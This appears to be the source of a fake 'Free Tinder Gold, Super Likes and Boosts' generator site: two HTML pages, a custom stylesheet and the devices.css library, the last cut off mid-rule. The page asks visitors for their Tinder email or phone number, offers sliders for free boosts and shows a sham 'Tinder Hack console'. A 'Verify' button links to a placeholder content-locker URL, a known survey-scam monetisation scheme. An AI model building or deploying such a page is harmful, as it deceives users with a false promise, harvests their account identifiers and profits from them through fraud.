
<file: index.html>
<!doctype html>
<html lang="en">
   <head>
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <link rel="stylesheet" href="bootstrap.min.css">
      <link rel="stylesheet" href="devices.min.css">
      <link rel="stylesheet" href="nouislider.min.css">
      <link rel="stylesheet" href="main.css">
      <link rel="icon" type="image/x-icon" href="favicon.ico">
      <title>Free Tinder Gold, Super Likes and Boosts</title>
   </head>
   <body>
      <div class="device device-iphone-x">
         <div class="device-frame">
            <div class="device-content">
               <div class="FLICK">
                  <img class="tinder-top TT1 d-sm-none" src="top.jpg"><img class="tinder-top TT2 d-none d-sm-block" src="toptop.jpg">
                  <div class="FLICK2">
                     <div class="FLICK3">
                        <img src="logo.png" class="w-30 mb-3 mx-auto">

                      <article class="T1">

                        <h3 class="t-normal mb-0 LH0">Free <span class="t-bold">Tinder Gold</span><img src="gold-2.png" class="inline-TINDER-40">, <span class="t-bold">Super Likes</span><img src="superlike-2.png" class="inline-TINDER-40"> and <span class="t-bold">Boosts</span><img src="boost-2.png" class="inline-TINDER-40"></h3>
                        <h5 class="t-light"><span class="t-normal">Step 1: </span>Type in your Tinder Email/phone number.</h5>
                        <input type="text" class="form-control form-control-lg t-normal mb-1" id="tinder-ep" placeholder="Email/phone number">
                        <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-1 t-bold-i pt-2 pb-2" onclick="F1();">Continue</button>

                      </article>

                      <article class="T2">

                        <h5 class="t-light"><span class="t-normal">Step 2: </span>Choose which Tinder subscribtion you want to get.</h5>
                        <div class="accordion w-100" id="tinderSubscribtions">
                           <div class="card">
                              <div class="card-header" id="tinderPlus">
                                 <h2 class="mb-0"><button class="btn btn-block t-bold t-plus collapsed" type="button" data-toggle="collapse" data-target="#Plus" aria-expanded="false" aria-controls="Plus">Tinder Plus<img src="plus-2.png" class="inline-TINDER-35"></button></h2>
                              </div>
                              <div id="Plus" class="collapse" aria-labelledby="tinderPlus" data-parent="#tinderSubscribtions">
                                 <div class="card-body p-1"><img class="img-fluid" src="t-p-2.jpg"></div>
                              </div>
                           </div>
                           <div class="card">
                              <div class="card-header" id="tinderGold">
                                 <h2 class="mb-0"><button class="btn btn-block t-bold t-gold collapsed" type="button" data-toggle="collapse" data-target="#Gold" aria-expanded="false" aria-controls="Gold">Tinder Gold<img src="gold-2.png" class="inline-TINDER-35"></button></h2>
                              </div>
                              <div id="Gold" class="collapse" aria-labelledby="tinderGold" data-parent="#tinderSubscribtions">
                                 <div class="card-body p-1"><img class="img-fluid" src="t-g-2.jpg"></div>
                              </div>
                           </div>
                        </div>

                        <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-2 t-bold-i pt-2 pb-2 CWITH" onclick="F2();">Continue</button>

                      </article>

                      <article class="T3">

                        <h5 class="t-light"><span class="t-normal">Step 3: </span>How many <span class="t-bold">Super Likes</span><img src="superlike-2.png" class="inline-TINDER-275"> and <span class="t-bold">Boosts</span><img src="boost-2.png" class="inline-TINDER-275"> do you want?</h5>

                        <h3 class="SLSLSL mb-0"><span id="SLSL">250</span> Super Likes<img src="superlike-2.png" class="inline-TINDER-40"></h3>

                        <div id="SLslider" class="w-90 mx-auto mb-2"></div>

                        <h3 class="BBB mb-0"><span id="BB">50</span> Boosts<img src="boost-2.png" class="inline-TINDER-40"></h3>

                        <div id="Bslider" class="w-90 mx-auto mb-3"></div>

                        <button type="button" class="btn btn-lg w-90 mx-auto btn-light mb-1 mt-1 t-bold-i pt-2 pb-2" onclick="F3();">Continue</button>

                      </article>

                      <article class="T4">

                        <h2 class="t-normal"><span class="t-bold">Tinder Hack</span> console</h2>

                        <div id="PRO"></div>

                        <a id="verify-button" href="REPLACE YOUR CONTENT LOCKER URL HERE"> <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-1 t-bold-i pt-2 pb-2 VB" >Verify</button> </a>

                      </article>

                     </div>
                  </div>
                  <img class="tinder-bot" src="bot.jpg">
               </div>
            </div>
         </div>
         <div class="device-stripe"></div>
         <div class="device-header"></div>
         <div class="device-sensors"></div>
         <div class="device-btns"></div>
         <div class="device-power"></div>
      </div>

      <script src="jquery-3.4.1.min.js"></script>
      <script src="popper.min.js"></script>
      <script src="bootstrap.min.js"></script>
      <script src="nouislider.min.js"></script>
      <script src="progressbar.js"></script>
      <script src="main.js"></script>

      <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK -->
      <!-- HAVE A GOOD NEW YEAR ~FLICK -->

   </body>
</html>
</file>

<file: index-2.html>
<!doctype html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="bootstrap.min.css">
    <link rel="stylesheet" href="main.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Free Tinder Gold, Super Likes and Boosts</title>

</head>

<body>

    <div class="container">

      <div class="t-top"><img class="tinder-top" src="top.jpg"></div>

        <div class="row justify-content-center MAIN">

            <div class="col text-center MAIN2">

                <img src="logo.png" class="img-fluid">

            </div>

        </div>

      <div class="t-bot"><img class="tinder-bot" src="bot.jpg"></div>

    </div>

    <script src="jquery-3.4.1.min.js"></script>
    <script src="popper.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="main.js"></script>

</body>

</html>
</file>
<file: main.css>
@font-face {
  font-family: "Bold";
  src: url("bold.woff2") format("woff2");
}

@font-face {
  font-family: "Bold-I";
  src: url("bold-i.woff2") format("woff2");
}

@font-face {
  font-family: "Normal";
  src: url("normal.woff2") format("woff2");
}

@font-face {
  font-family: "Light";
  src: url("light.woff2") format("woff2");
}

.LH0 { line-height: 0 !important; }

.T2, .T3, .T4, .VB { display: none; }

.progressbar-text {
  font-family: "Light";
  font-size: 1.3rem;
  padding-top: 0.25rem !important;
 }

.card-header { padding: 0.25rem 1rem !important; }

GOLD {
    color: #ed9e17 !important;
    display: contents !important;
}

.CWITH { color: black !important; display: none; }

PLUS {
    color: #ff1965 !important;
    display: contents !important;
}

BOOST, .BOOST {
    color: #a050dd !important;
    font-size: 1.4rem !important;
}

SUPERLIKE, .SUPERLIKE {
    color: #27b6ff !important;
    font-size: 1.4rem !important;
}

.inline-TINDER-40 {
  height: 40px;
  padding-bottom: 15px;
  display: inline-block;
  padding-left: 7.5px;
}

.inline-TINDER-30 {
  height: 30px;
  padding-bottom: 7.5px;
  display: inline-block;
  padding-left: 5px;
}

.inline-TINDER-35 {
  height: 35px;
  padding-bottom: 10px;
  display: inline-block;
  padding-left: 5px;
}

.inline-TINDER-275 {
  height: 27.5px;
  padding-bottom: 5px;
  display: inline-block;
  padding-left: 5px;
}

.t-bold { font-family: "Bold" !important; }

.t-bold-i { font-family: "Bold-I" !important; }

.t-normal { font-family: "Normal" !important; }

.t-light { font-family: "Light" !important; }

input {
  text-align: center !important;
  text-align-last: center !important;
}

input::placeholder, button, input {
  background-color: #fafafa !important;
  color: rgb(255,101,91) !important;
}

.btn-lg { font-size: 1.4rem !important; }

.device-content {
  background: linear-gradient(180deg,#fff,#f6fafd);
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

h1, h2, h3, h4, h5, h6 { font-family: "Bold" !important; }

body {
  background: #0F2027;
  background: -webkit-linear-gradient(to top, #2C5364, #203A43, #0F2027);
  background: linear-gradient(to top, #2C5364, #203A43, #0F2027);
  font-family: "Normal" !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  min-height: 100vh;
}

.tinder-top { top: 0; border-radius: 40px 40px 0 0; width: 100%; }

.tinder-bot { bottom: 0; border-radius: 0 0 40px 40px; width: 100%; }

.tinder-top, .tinder-bot {
    z-index: 0;
    position: absolute;
}

.FLICK {
  border-radius: 40px;
  background: linear-gradient(180deg,#fff,#f6fafd);
  width: 100%;
  height: 100%;
 }

.FLICK2 {
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

.GOLD {
  color: #ed9e17 !important;
}

.t-gold {
    color: #ed9e17 !important;
    font-size: 1.25rem !important;
    cursor: pointer !important;
}

.t-plus {
    color: #ff1965 !important;
    font-size: 1.25rem !important;
    cursor: pointer !important;
}

span { display: contents !important; }

.w-30 { width: 30% !important; }

.w-90 { width: 90% !important; }

#SLslider, #Bslider { height: 25px; }

.noUi-handle:after, .noUi-handle:before { height: 16px !important; top: 8px !important; }

.noUi-horizontal .noUi-handle { height: 35px !important; }

#SLslider .noUi-handle, #SLslider .noUi-connect {
  background: #24b8ff !important;
  box-shadow: none !important;
}

#Bslider .noUi-handle, #Bslider .noUi-connect {
  background: #a250ee !important;
  box-shadow: none !important;
}

.DFDFDF { color: #dfdfdf; }

 .FLICK3 {
   height: 98.1337%;
   width: 96.1337%;
   border-radius: 0.8rem;
   background: rgb(253,41,123);
   background: linear-gradient(90deg, rgba(253,41,123,1) 0%, rgba(255,88,100,1) 50%, rgba(255,101,91,1) 100%);
   padding: 1rem;
   color: #fafafa;
    -webkit-box-shadow: 0px 2.5px 15px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 2.5px 15px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 2.5px 15px 0px rgba(0,0,0,0.5);
   text-align: center;
   display: flex !important;
   justify-content: center !important;
   align-items: center !important;
   flex-direction: column !important;
  }

 @media (max-width: 575.98px) {

   .tinder-top { border-radius: 0; }

   .tinder-bot { border-radius: 0; }

   .FLICK {
     border-radius: 0;
     background-color: blue;
     width: 100%;
     height: 100%;
    }

    .device-iphone-x .device-content {
      border-radius: 0;
      height: 100%;
      width: 100%;
    }

   .device-iphone-x { width: 100% !important; height: 100vh !important; }

   .device-iphone-x .device-header, .device-iphone-x .device-btns, .device-iphone-x .device-power, .device-sensors, .device-stripe { display: none; }

   .device-iphone-x .device-frame {
     background: none !important;
     border-radius: 0;
     box-shadow: none;
     height: 100% !important;
     padding: 0;
     width: 100% !important;
   }

 }
</file>
<file: devices.min.css>
/*! Devices.css v0.1.16 | MIT License | github.com/picturepan2/devices.css */
.device,
.device::before,
.device::after,
.device *,
.device *::before,
.device *::after {
  box-sizing: border-box;
  display: block;
}

.device {
  position: relative;
  transform: scale(1);
  z-index: 1;
}

.device .device-frame {
  z-index: 1;
}

.device .device-content {
  background-color: #fff;
  background-position: center center;
  background-size: cover;
  object-fit: cover;
  position: relative;
}

.device-iphone-x {
  height: 868px;
  width: 428px;
}

.device-iphone-x .device-frame {
  background: #222;
  border-radius: 68px;
  box-shadow: inset 0 0 2px 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 868px;
  padding: 28px;
  width: 428px;
}

.device-iphone-x .device-content {
  border-radius: 40px;
  height: 812px;
  width: 375px;
}

.device-iphone-x .device-stripe::after,
.device-iphone-x .device-stripe::before {
  border: solid rgba(51, 51, 51, .25);
  border-width: 0 7px;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-x .device-stripe::after {
  top: 85px;
}

.device-iphone-x .device-stripe::before {
  bottom: 85px;
}

.device-iphone-x .device-header {
  background: #222;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  height: 30px;
  left: 50%;
  margin-left: -102px;
  position: absolute;
  top: 28px;
  width: 204px;
}

.device-iphone-x .device-header::after,
.device-iphone-x .device-header::before {
  content: "";
  height: 10px;
  position: absolute;
  top: 0;
  width: 10px;
}

.device-iphone-x .device-header::after {
  background: radial-gradient(circle at bottom left, transparent 0, transparent 75%, #222 75%, #222 100%);
  left: -10px;
}

.device-iphone-x .device-header::before {
  background: radial-gradient(circle at bottom right, transparent 0, transparent 75%, #222 75%, #222 100%);
  right: -10px;
}

.device-iphone-x .device-sensors::after,
.device-iphone-x .device-sensors::before {
  content: "";
  position: absolute;
}

.device-iphone-x .device-sensors::after {
  background: #444;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -25px;
  top: 32px;
  width: 50px;
}

.device-iphone-x .device-sensors::before {
  background: #444;
  border-radius: 50%;
  height: 14px;
  left: 50%;
  margin-left: 40px;
  top: 28px;
  width: 14px;
}

.device-iphone-x .device-btns {
  background: #c8cacb;
  height: 32px;
  left: -3px;
  position: absolute;
  top: 115px;
  width: 3px;
}

.device-iphone-x .device-btns::after,
.device-iphone-x .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 62px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-x .device-btns::after {
  top: 60px;
}

.device-iphone-x .device-btns::before {
  top: 140px;
}

.device-iphone-x .device-power {
  background: #c8cacb;
  height: 100px;
  position: absolute;
  right: -3px;
  top: 200px;
  width: 3px;
}

.device-iphone-8 {
  height: 871px;
  width: 419px;
}

.device-iphone-8 .device-frame {
  background: #fff;
  border-radius: 68px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 871px;
  padding: 102px 22px;
  width: 419px;
}

.device-iphone-8 .device-content {
  border: 2px solid #222;
  border-radius: 4px;
  height: 667px;
  width: 375px;
}

.device-iphone-8 .device-stripe::after,
.device-iphone-8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 7px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-8 .device-stripe::after {
  top: 68px;
}

.device-iphone-8 .device-stripe::before {
  bottom: 68px;
}

.device-iphone-8 .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 25px;
  height: 58px;
  left: 50%;
  margin-left: -29px;
  position: absolute;
  width: 58px;
}

.device-iphone-8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -38px;
  position: absolute;
  top: 52px;
  width: 76px;
}

.device-iphone-8 .device-sensors::after,
.device-iphone-8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
}

.device-iphone-8 .device-sensors::after {
  height: 10px;
  left: 50%;
  margin-left: -5px;
  top: -25px;
  width: 10px;
}

.device-iphone-8 .device-sensors::before {
  height: 12px;
  left: -42px;
  margin-top: -6px;
  top: 50%;
  width: 12px;
}

.device-iphone-8 .device-btns {
  background: #c8cacb;
  height: 30px;
  left: -3px;
  position: absolute;
  top: 102px;
  width: 3px;
}

.device-iphone-8 .device-btns::after,
.device-iphone-8 .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 56px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-8 .device-btns::after {
  top: 62px;
}

.device-iphone-8 .device-btns::before {
  top: 132px;
}

.device-iphone-8 .device-power {
  background: #c8cacb;
  height: 80px;
  position: absolute;
  right: -2px;
  top: 160px;
  width: 3px;
}

.device-iphone-8.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 7px #f7e8dd;
}

.device-iphone-8.device-gold .device-header {
  border-color: #e4b08a;
}

.device-iphone-8.device-gold .device-btns,
.device-iphone-8.device-gold .device-btns::after,
.device-iphone-8.device-gold .device-btns::before {
  background: #e4b08a;
}

.device-iphone-8.device-gold .device-power {
  background: #e4b08a;
}

.device-iphone-8.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #74747a, inset 0 0 0 7px #9b9ba0;
}

.device-iphone-8.device-spacegray .device-stripe::after,
.device-iphone-8.device-spacegray .device-stripe::before {
  border-color: rgba(204, 204, 204, .35);
}

.device-iphone-8.device-spacegray .device-btns,
.device-iphone-8.device-spacegray .device-btns::after,
.device-iphone-8.device-spacegray .device-btns::before {
  background: #74747a;
}

.device-google-pixel-2-xl {
  height: 832px;
  width: 404px;
}

.device-google-pixel-2-xl .device-frame {
  background: #121212;
  border-radius: 36px;
  box-shadow: inset 0 0 0 2px #cfcfcf, inset 0 0 0 7px #9c9c9c;
  height: 832px;
  padding: 56px 22px;
  width: 404px;
}

.device-google-pixel-2-xl .device-content {
  border-radius: 27px;
  height: 720px;
  width: 360px;
}

.device-google-pixel-2-xl .device-header {
  height: 832px;
  left: 50%;
  margin-left: -150px;
  position: absolute;
  top: 0;
  width: 300px;
}

.device-google-pixel-2-xl .device-header::after,
.device-google-pixel-2-xl .device-header::before {
  background: #333;
  border-radius: 3px;
  content: "";
  height: 6px;
  left: 50%;
  margin-left: -73px;
  margin-top: -3px;
  position: absolute;
  width: 146px;
}

.device-google-pixel-2-xl .device-header::after {
  top: 24px;
}

.device-google-pixel-2-xl .device-header::before {
  bottom: 28px;
}

.device-google-pixel-2-xl .device-sensors {
  background: #333;
  border-radius: 7px;
  height: 14px;
  left: 54px;
  margin-top: -7px;
  position: absolute;
  top: 36px;
  width: 14px;
}

.device-google-pixel-2-xl .device-btns {
  background: #cfcfcf;
  height: 102px;
  position: absolute;
  right: -3px;
  top: 306px;
  width: 3px;
}

.device-google-pixel-2-xl .device-power {
  background: #cfcfcf;
  height: 58px;
  position: absolute;
  right: -3px;
  top: 194px;
  width: 3px;
}

.device-google-pixel {
  height: 744px;
  width: 360px;
}

.device-google-pixel .device-frame {
  background: #f7f7f8;
  border-radius: 54px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4, inset 0 0 0 10px white;
  height: 744px;
  padding: 82px 18px 86px 18px;
  width: 360px;
}

.device-google-pixel .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 576px;
  width: 324px;
}

.device-google-pixel .device-stripe {
  border-top: 6px solid rgba(51, 51, 51, .15);
  bottom: 0;
  left: 254px;
  position: absolute;
  top: 0;
  width: 8px;
}

.device-google-pixel .device-stripe::after,
.device-google-pixel .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 6px;
  content: "";
  height: 10px;
  left: -254px;
  position: absolute;
  width: 360px;
  z-index: 9;
}

.device-google-pixel .device-stripe::after {
  top: 60px;
}

.device-google-pixel .device-stripe::before {
  bottom: 46px;
}

.device-google-pixel .device-sensors {
  background: #ddd;
  border-radius: 2.5px;
  height: 5px;
  left: 50%;
  margin-left: -39px;
  margin-top: -2.5px;
  position: absolute;
  top: 41px;
  width: 78px;
}

.device-google-pixel .device-sensors::after,
.device-google-pixel .device-sensors::before {
  background: #333;
  border-radius: 6px;
  content: "";
  position: absolute;
}

.device-google-pixel .device-sensors::after {
  height: 12px;
  left: 50%;
  margin-left: -14px;
  top: 21.5px;
  width: 28px;
}

.device-google-pixel .device-sensors::before {
  height: 10px;
  left: -81px;
  margin-top: -5px;
  top: 50%;
  width: 10px;
}

.device-google-pixel .device-btns {
  background: #c8cacb;
  height: 102px;
  position: absolute;
  right: -2px;
  top: 298px;
  width: 3px;
}

.device-google-pixel .device-power {
  background: #c8cacb;
  height: 50px;
  position: absolute;
  right: -2px;
  top: 184px;
  width: 3px;
}

.device-google-pixel.device-black .device-frame {
  background: #211d1c;
  box-shadow: inset 0 0 0 2px #363635, inset 0 0 0 6px #6a6967, inset 0 0 0 10px #3d3533;
}

.device-google-pixel.device-black .device-stripe,
.device-google-pixel.device-black .device-stripe::after,
.device-google-pixel.device-black .device-stripe::before {
  border-color: rgba(13, 13, 13, .35);
}

.device-google-pixel.device-black .device-sensors {
  background: #444;
}

.device-google-pixel.device-black .device-sensors::after {
  background: #0d0d0d;
}

.device-google-pixel.device-black .device-btns,
.device-google-pixel.device-black .device-btns::after,
.device-google-pixel.device-black .device-btns::before {
  background: #363635;
}

.device-google-pixel.device-black .device-power {
  background: #363635;
}

.device-google-pixel.device-blue .device-frame {
  box-shadow: inset 0 0 0 2px #2a5aff, inset 0 0 0 6px #7695ff, inset 0 0 0 10px white;
}

.device-google-pixel.device-blue .device-btns,
.device-google-pixel.device-blue .device-btns::after,
.device-google-pixel.device-blue .device-btns::before {
  background: #2a5aff;
}

.device-google-pixel.device-blue .device-power {
  background: #2a5aff;
}

.device-galaxy-s8 {
  height: 828px;
  width: 380px;
}

.device-galaxy-s8 .device-frame {
  background: #222;
  border: solid #cfcfcf;
  border-radius: 55px;
  border-width: 5px 0;
  box-shadow: inset 0 0 0 2px #9c9c9c;
  height: 828px;
  padding: 48px 10px 40px 10px;
  width: 380px;
}

.device-galaxy-s8 .device-content {
  border: 2px solid #222;
  border-radius: 34px;
  height: 740px;
  width: 360px;
}

.device-galaxy-s8 .device-stripe::after,
.device-galaxy-s8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 5px 0;
  content: "";
  height: 828px;
  position: absolute;
  top: 0;
  width: 6px;
  z-index: 9;
}

.device-galaxy-s8 .device-stripe::after {
  left: 48px;
}

.device-galaxy-s8 .device-stripe::before {
  right: 48px;
}

.device-galaxy-s8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -24px;
  margin-top: -3px;
  position: absolute;
  top: 32px;
  width: 48px;
}

.device-galaxy-s8 .device-sensors::after,
.device-galaxy-s8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
  top: 50%;
}

.device-galaxy-s8 .device-sensors::after {
  box-shadow: -192px 0 #333, -174px 0 #333, -240px 0 #333;
  height: 8px;
  margin-top: -4px;
  right: -90px;
  width: 8px;
}

.device-galaxy-s8 .device-sensors::before {
  box-shadow: 186px 0 #666;
  height: 12px;
  left: -90px;
  margin-top: -6px;
  width: 12px;
}

.device-galaxy-s8 .device-btns {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  height: 116px;
  left: -3px;
  position: absolute;
  top: 144px;
  width: 3px;
}

.device-galaxy-s8 .device-btns::after {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  content: "";
  height: 54px;
  left: 0;
  position: absolute;
  top: 164px;
  width: 3px;
}

.device-galaxy-s8 .device-power {
  background: #9c9c9c;
  border-radius: 0 3px 3px 0;
  height: 54px;
  position: absolute;
  right: -3px;
  top: 260px;
  width: 3px;
}

.device-galaxy-s8.device-blue .device-frame {
  border-color: #a3c5e8;
  box-shadow: inset 0 0 0 2px #5192d4;
}

.device-galaxy-s8.device-blue .device-stripe::after,
.device-galaxy-s8.device-blue .device-stripe::before {
  border-color: rgba(255, 255, 255, .35);
}

.device-galaxy-s8.device-blue .device-btns,
.device-galaxy-s8.device-blue .device-btns::after {
  background: #5192d4;
}

.device-galaxy-s8.device-blue .device-power {
  background: #5192d4;
}

.device-ipad-pro {
  height: 804px;
  width: 560px;
}

.device-ipad-pro .device-frame {
  background: #fff;
  border-radius: 38px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4;
  height: 804px;
  padding: 62px 25px;
  width: 560px;
}

.device-ipad-pro .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 680px;
  width: 510px;
}

.device-ipad-pro .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 17px;
  height: 34px;
  left: 50%;
  margin-left: -17px;
  position: absolute;
  width: 34px;
}

.device-ipad-pro .device-sensors {
  background: #666;
  border-radius: 50%;
  height: 10px;
  left: 50%;
  margin-left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 34px;
  width: 10px;
}

.device-ipad-pro.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 6px #f7e8dd;
}

.device-ipad-pro.device-gold .device-header {
  border-color: #e4b08a;
}

.device-ipad-pro.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a, inset 0 0 0 6px #facfc9;
}

.device-ipad-pro.device-rosegold .device-header {
  border-color: #f6a69a;
}

.device-ipad-pro.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #818187, inset 0 0 0 6px #9b9ba0;
}

.device-ipad-pro.device-spacegray .device-header {
  border-color: #818187;
}

.device-surface-pro {
  height: 394px;
  width: 561px;
}

.device-surface-pro .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 394px;
  margin: 0 auto;
  padding: 26px 24px;
  width: 561px;
}

.device-surface-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 342px;
  width: 513px;
}

.device-surface-pro .device-btns::after,
.device-surface-pro .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-pro .device-btns::after {
  left: 48px;
  width: 26px;
}

.device-surface-pro .device-btns::before {
  left: 94px;
  width: 48px;
}

.device-surface-pro .device-sensors {
  background: #333;
  border-radius: 50%;
  height: 6px;
  left: 50%;
  margin-left: -3px;
  margin-top: -3px;
  position: absolute;
  top: 14px;
  width: 6px;
}

.device-surface-book {
  height: 424px;
  width: 728px;
}

.device-surface-book .device-frame {
  background: #0d0d0d;
  border-radius: 12px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 408px;
  margin: 0 auto;
  padding: 24px 22px;
  position: relative;
  width: 584px;
}

.device-surface-book .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 540px;
}

.device-surface-book .device-btns::after,
.device-surface-book .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-book .device-btns::after {
  left: 122px;
  width: 20px;
}

.device-surface-book .device-btns::before {
  left: 168px;
  width: 44px;
}

.device-surface-book .device-power {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border: solid #c8c8c8;
  border-radius: 2px;
  border-width: 0 2px;
  height: 12px;
  margin-top: 4px;
  position: relative;
  width: 728px;
}

.device-surface-book .device-power::after,
.device-surface-book .device-power::before {
  content: "";
  position: absolute;
}

.device-surface-book .device-power::after {
  background: radial-gradient(circle at center, #eee 0, #eee 95%, #a2a1a1 100%);
  border-radius: 0 0 6px 6px;
  height: 8px;
  left: 50%;
  margin-left: -125px;
  top: 0;
  width: 250px;
  z-index: 1;
}

.device-surface-book .device-power::before {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border-radius: 2px 2px 0 0;
  bottom: 12px;
  height: 8px;
  left: 50%;
  margin-left: -292px;
  width: 584px;
}

.device-macbook-pro {
  height: 444px;
  width: 740px;
}

.device-macbook-pro .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook-pro .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook-pro .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook Pro";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook-pro .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 2px 4px 0 4px;
  height: 14px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook-pro .device-power::after,
.device-macbook-pro .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook-pro .device-power::after {
  background: #d5d6d8;
  border-radius: 0 0 10px 10px;
  box-shadow: inset 0 0 4px 2px #babdbf;
  height: 10px;
  left: 50%;
  margin-left: -60px;
  top: -2px;
  width: 120px;
}

.device-macbook-pro .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 12px 12px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 12px;
  left: -4px;
  margin: 0 auto;
  top: 10px;
  width: 740px;
}

.device-macbook-pro.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook-pro.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook-pro.device-spacegray .device-power::after {
  background: #83878a;
  box-shadow: inset 0 0 4px 2px #6a6d70;
}

.device-macbook-pro.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-macbook {
  height: 432px;
  width: 740px;
}

.device-macbook .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 0 4px;
  height: 4px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook .device-power::after,
.device-macbook .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook .device-power::after {
  background: radial-gradient(circle at center, #e2e3e4 0, #e2e3e4 85%, #a0a3a7 100%);
  border: solid #adb0b3;
  border-width: 0 2px;
  height: 4px;
  left: 50%;
  margin-left: -60px;
  width: 120px;
}

.device-macbook .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 10px 10px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 10px;
